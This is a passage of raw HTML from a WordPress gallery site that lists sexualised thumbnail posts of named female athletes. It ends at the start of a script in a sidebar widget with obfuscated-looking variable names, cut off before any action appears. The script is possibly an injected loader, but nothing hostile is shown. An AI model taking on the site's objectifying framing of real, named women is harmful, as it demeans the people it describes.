			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-20T17:58:27+00:00">January 20, 2026, 5:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149063 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Ting Zhu" class="g1-frame" href="https://hottestfemaleathletes.com/ting-zhu-5/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149063-ting-zhu-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149063-ting-zhu-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149063-ting-zhu-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149063-ting-zhu-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149063-ting-zhu-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149063-ting-zhu-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149063-ting-zhu-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149063-ting-zhu-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149063-ting-zhu-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/ting-zhu-5/" rel="bookmark">Ting Zhu</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-20T17:58:26+00:00">January 20, 2026, 5:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149065 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Ekaterina Gamova" class="g1-frame" href="https://hottestfemaleathletes.com/ekaterina-gamova-6/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149065-ekaterina-gamova-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149065-ekaterina-gamova-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149065-ekaterina-gamova-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149065-ekaterina-gamova-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149065-ekaterina-gamova-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149065-ekaterina-gamova-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149065-ekaterina-gamova-758x426.jpeg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/ekaterina-gamova-6/" rel="bookmark">Ekaterina Gamova</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-20T17:58:25+00:00">January 20, 2026, 5:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149037 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Lorena Peres- Brazilian athlete" class="g1-frame" href="https://hottestfemaleathletes.com/lorena-peres-brazilian-athlete/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149037-lorena-peres-brazilian-athlete-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149037-lorena-peres-brazilian-athlete-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149037-lorena-peres-brazilian-athlete-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149037-lorena-peres-brazilian-athlete-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149037-lorena-peres-brazilian-athlete-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149037-lorena-peres-brazilian-athlete-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149037-lorena-peres-brazilian-athlete-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149037-lorena-peres-brazilian-athlete-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149037-lorena-peres-brazilian-athlete-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/lorena-peres-brazilian-athlete/" rel="bookmark">Lorena Peres- Brazilian athlete</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-20T12:59:43+00:00">January 20, 2026, 12:59 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>






<div class="g1-comments g1-comments-with-tabs" id="comments">

	
	
	
	<section id="comments-wp" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments">
				
		
			<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="g1-delta g1-delta-2nd"><span>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/various-phases-in-the-game/#respond" style="display:none;">Cancel reply</a></small></span></h2><form action="https://hottestfemaleathletes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><img alt='' src='https://secure.gravatar.com/avatar/?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo avatar-default avatar-placeholder' height='36' width='36' loading='lazy' decoding='async'/><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" placeholder="Comment*" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" required="required" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='92258' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section><!-- #comments -->

	
</div>

	




	<meta itemprop="mainEntityOfPage" content="https://hottestfemaleathletes.com/various-phases-in-the-game/"/>

	
			<meta itemprop="dateModified"
		      content="2023-11-06T15:57:19"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Hottest Female Athletes" />
		<meta itemprop="url" content="https://hottestfemaleathletes.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	</article>

	<a class="g1-teaser g1-teaser-prev" href="https://hottestfemaleathletes.com/post-rally-huddle/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-92260 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92260-post-rally-huddle-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92260-post-rally-huddle-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92260-post-rally-huddle-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92260-post-rally-huddle-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92260-post-rally-huddle-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92260-post-rally-huddle-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92260-post-rally-huddle-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92260-post-rally-huddle-311x311.jpg 311w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Post rally Huddle</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://hottestfemaleathletes.com/team-huddle-21/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-92256 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92256-team-huddle-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92256-team-huddle-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92256-team-huddle-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92256-team-huddle-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92256-team-huddle-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92256-team-huddle-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92256-team-huddle-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92256-team-huddle-311x311.jpg 311w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Team Huddle</h3>			</header>
		</article>
	</a>

				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-70008" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-columns-1">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149085 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Isabella Vally- UC Santa Barbara Track and Field" class="g1-frame" href="https://hottestfemaleathletes.com/isabella-vally-uc-santa-barbara-track-and-field/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149085-isabella-vally-uc-santa-barbara-track-and-field-364x156.png" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149085-isabella-vally-uc-santa-barbara-track-and-field-364x156.png 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149085-isabella-vally-uc-santa-barbara-track-and-field-728x312.png 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>69</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/isabella-vally-uc-santa-barbara-track-and-field/" rel="bookmark">Isabella Vally- UC Santa Barbara Track and Field</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-21T06:57:03+00:00">January 21, 2026, 6:57 am</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149083 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Kielyn Mccright &#8211; American Gymnast" class="g1-frame" href="https://hottestfemaleathletes.com/kielyn-mccright-american-gymnast-3/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149083-kielyn-mccright-american-gymnast-364x156.jpeg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>65</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/kielyn-mccright-american-gymnast-3/" rel="bookmark">Kielyn Mccright &#8211; American Gymnast</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-21T01:56:54+00:00">January 21, 2026, 1:56 am</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149077 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Penny Oleksiak &#8211; Swimming" class="g1-frame" href="https://hottestfemaleathletes.com/penny-oleksiak-swimming-64/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149077-penny-oleksiak-swimming-364x156.jpeg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149077-penny-oleksiak-swimming-364x156.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149077-penny-oleksiak-swimming-728x312.jpeg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>74</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/penny-oleksiak-swimming-64/" rel="bookmark">Penny Oleksiak &#8211; Swimming</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-21T00:56:54+00:00">January 21, 2026, 12:56 am</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><div class="g1-sticky-widget-wrapper"><div class="g1-sticky-widget" style="top: 10px"><aside id="bimber_widget_posts-70009" class="widget widget_bimber_widget_posts">			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110191 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Chiara Penco -Italian MMA fighter" class="g1-frame" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-1122x841.jpg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/" rel="bookmark">Chiara Penco -Italian MMA fighter</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110193 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Kira Toussaint &#8211; Dutch Swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-180x135.jpg 180w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/" rel="bookmark">Kira Toussaint &#8211; Dutch Swimmer</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110183 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Carolina Maia &#8211; Portugal beach volley player" class="g1-frame" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-192x144.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-384x288.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-180x135.jpeg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-561x421.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-1122x841.jpeg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/" rel="bookmark">Carolina Maia &#8211; Portugal beach volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110185 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Marta Angeloni &#8211; Italian volley player" class="g1-frame" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-565x426.jpg 565w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/" rel="bookmark">Marta Angeloni &#8211; Italian volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 13e6a14d6b92bda45cbde039de89b9cf --></div></aside></div></div><!-- End of sticky widgets combined wrapper --></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_932d4) {
    
    var _2a814 = Date.now();
    var _da707 = 1000;
